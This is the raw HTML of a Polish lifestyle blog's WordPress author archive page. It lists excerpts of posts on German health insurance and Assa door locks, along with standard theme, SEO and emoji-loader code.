

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/author/ww/
body_size: 13736
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>W W, Autor w serwisie Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="W W, Autor w serwisie Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta property="og:url" content="https://www.kolorowekable.net.pl/author/ww/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="W W, Autor w serwisie Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta name="twitter:label1" content="Nazwisko" />
<meta name="twitter:data1" content="W W" />
<meta name="twitter:label2" content="Wpisy" />
<meta name="twitter:data2" content="32" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ProfilePage","@id":"https://www.kolorowekable.net.pl/author/ww/#webpage","url":"https://www.kolorowekable.net.pl/author/ww/","name":"W W, Autor w serwisie Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/ww/","name":"W W","url":"https://www.kolorowekable.net.pl/author/ww/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cd43aab1ca77bd031e88c71ac8b339a466a9c5211c5b2fc2aa163219df4f0088?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cd43aab1ca77bd031e88c71ac8b339a466a9c5211c5b2fc2aa163219df4f0088?s=96&amp;d=mm&amp;r=g","caption":"W W","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"},"mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/author/ww/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami, których autorem jest W W" href="https://www.kolorowekable.net.pl/author/ww/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/users/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="archive author author-ww author-68 wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
 

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-8">
					<header class="archive-page-header text-center">
				<h1 class="page-title">Autor: <span>W W</span></h1>			</header><!-- .page-header -->
				<article>
	<div class="post-34489 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/najlepsze-ubezpieczenia-zdrowotne-w-niemczech-gkv-i-pkv-ranking-2026/" title="Najlepsze ubezpieczenia zdrowotne w Niemczech (GKV i PKV)- Ranking 2026">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9495-720x405.jpg" title="Najlepsze ubezpieczenia zdrowotne w Niemczech (GKV i PKV)- Ranking 2026" alt="Najlepsze ubezpieczenia zdrowotne w Niemczech (GKV i PKV)- Ranking 2026" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		20 listopada, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/najlepsze-ubezpieczenia-zdrowotne-w-niemczech-gkv-i-pkv-ranking-2026/" rel="bookmark">Najlepsze ubezpieczenia zdrowotne w Niemczech (GKV i PKV)- Ranking 2026</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Comvers (Ubezpieczenie.de) to największa i najbardziej rozpoznawalna agencja ubezpieczeniowa obsługująca polskojęzycznych klient&oacute;w w Niemczech. Specjalizują się w dopasowywaniu niemieckich produkt&oacute;w&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26450 post type-post status-publish format-standard has-post-thumbnail hentry category-dom">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/assa/" title="Assa &#8211; producent innowacyjnych zamków do drzwi">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/doors-g333323c9f_640.png" title="Assa &#8211; producent innowacyjnych zamków do drzwi" alt="Assa &#8211; producent innowacyjnych zamków do drzwi" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		24 lutego, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/assa/" rel="bookmark">Assa &#8211; producent innowacyjnych zamków do drzwi</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
